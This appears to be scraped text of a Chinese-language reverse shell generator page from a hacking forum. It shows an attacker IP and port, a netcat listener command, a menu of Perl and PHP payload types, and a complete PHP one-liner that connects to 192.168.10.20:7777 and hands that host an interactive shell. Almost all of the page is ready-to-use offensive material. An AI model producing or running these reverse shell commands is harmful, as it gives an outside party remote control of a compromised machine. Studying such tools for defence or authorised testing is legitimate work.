 反弹Shell命令一键生成
https://forum.ywhack.com/reverse-shell/
Light Mode
反弹Shell命令一键生成
配置
IP 192.168.10.20 Port 7777 +1
监听
Advanced
🚀 nc -lvnp 7777
Type nc
Copy
Reverse shell
Advanced
Perl no sh
PHP PentestMonkey
PHP exec
PHP shell_exec
PHP system
PHP passthru
🚀 php -r '$sock=fsockopen("192.168.10.20",7777);`sh -i <&3 >&3 2>&3`;'